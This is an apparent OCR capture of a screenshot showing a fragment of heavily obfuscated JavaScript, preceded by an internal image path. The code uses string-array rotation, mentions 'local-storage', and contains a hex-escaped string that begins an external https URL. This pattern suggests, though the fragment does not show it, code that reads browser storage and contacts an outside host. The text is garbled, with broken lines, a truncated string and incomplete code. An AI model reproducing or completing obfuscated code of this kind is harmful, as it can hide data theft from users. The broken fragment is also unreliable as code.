
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x
{return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81)
{const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])
{try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-
parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-
parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-
parseInt(_0x57995c(0x1e6))/0xa*
(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*
(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else
_0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd)
{_0x3577a4['push'](_0x3577a4['shift']());}}}
(_0x4d17,0xb69b4),function(_0x1e8471){const
_0x37c48c=_0x9e23,_0x1f0b56=
[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),
{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]